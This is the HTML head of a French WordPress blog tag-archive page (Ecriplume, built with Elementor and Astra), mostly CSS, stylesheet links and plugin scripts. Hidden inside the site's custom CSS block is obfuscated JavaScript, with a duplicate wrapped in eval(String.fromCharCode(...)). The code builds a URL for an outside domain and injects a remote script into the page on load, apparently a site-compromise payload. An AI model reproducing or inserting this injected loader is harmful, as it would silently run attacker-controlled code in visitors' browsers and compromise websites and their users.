.elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-4c38562a .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-1e7227d7{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-5ac879d2 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-22254 .elementor-element.elementor-element-7a3c5773 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon{padding-inline-end:13px;}.elementor-22254 .elementor-element.elementor-element-0841d9f{--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{border-style:dotted;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.59);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-557e0c81{text-align:center;}.elementor-22254 .elementor-element.elementor-element-557e0c81 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:300;line-height:1.5em;color:rgba(255,255,255,0.5);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-22254 .elementor-element.elementor-element-1505d7f5{width:70%;}}@media(max-width:1024px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > a{font-size:13px;}}@media(max-width:767px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-21e94899 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-4f2b0a59{width:50%;}.elementor-22254 .elementor-element.elementor-element-12a71bb3{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-5ac879d2{width:50%;}.elementor-22254 .elementor-element.elementor-element-5ac879d2 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{margin-top:30px;margin-bottom:0px;}}
.elementor-22286 .elementor-element.elementor-element-446870d1:not(.elementor-motion-effects-element-type-background), .elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#eeeeee;}.elementor-22286 .elementor-element.elementor-element-446870d1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22286 .elementor-element.elementor-element-238a43fa > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-22286 .elementor-element.elementor-element-238a43fa{text-align:center;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:60px;color:#000000;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__container{min-height:50px;}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__input, .elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-prev, .elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-next{background-color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22286 .elementor-element.elementor-element-6495cb9{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination{text-align:center;font-family:"Roboto", Sans-serif;font-weight:400;margin-top:54px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(.dots){color:var( --e-global-color-0516bca );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination a.page-numbers:hover{color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers.current{color:var( --e-global-color-astglobalcolor0 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 19px/2 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 19px/2 );}@media(min-width:768px){.elementor-22286 .elementor-element.elementor-element-612ecc57{width:71.051%;}.elementor-22286 .elementor-element.elementor-element-0b14df4{width:28.905%;}}@media(max-width:1024px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:100px 25px 100px 25px;}}@media(max-width:767px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:50px 15px 50px 15px;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-size:45px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ecriplume.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.42.3' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748611204' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748611218' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rochester-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/rochester.css?ver=1748611219' media='all' />
<link rel='stylesheet' id='elementor-gf-local-josefinsans-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/josefinsans.css?ver=1748611233' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.1" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://ecriplume.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.10.2" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ecriplume.com","hash_tracking":"false","v4_id":"G-409M4EFEHM"};</script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https://ecriplume.com/wp-admin/admin-ajax.php","home_url":"https://ecriplume.com/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https://ecriplume.com/wp-admin/admin-ajax.php","posts":"{\"tag\":\"kate-clark\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":430,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"kate-clark\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":12,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=ecs_ajax_load-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://ecriplume.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ecriplume.com/wp-json/wp/v2/tags/430" /><link href="[data-uri]" rel="icon" type="image/x-icon" /><meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-270x270.jpg" />
		<style id="wp-custom-css">
			@media only screen and (max-width: 768px){
    html,
    body{
    width:100%;
    overflow-x:hidden;
    }
}function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&&document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&&d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		<link rel='stylesheet' id='widget-post-info-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.3' media='all' />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-kate-clark tag-430 wp-embed-responsive wp-theme-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.1 group-blog ast-inherit-site-logo-transparent ast-hfb-header elementor-page-22286 elementor-default elementor-template-full-width elementor-kit-22153">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Aller au contenu</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="22191" class="elementor elementor-22191 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-09c5c45 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="09c5c45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-99d0d60" data-id="99d0d60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#C61E1E" class="elementor-element elementor-element-2e637b3 elementor-widget elementor-widget-heading" data-id="2e637b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c34e84d" data-id="c34e84d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
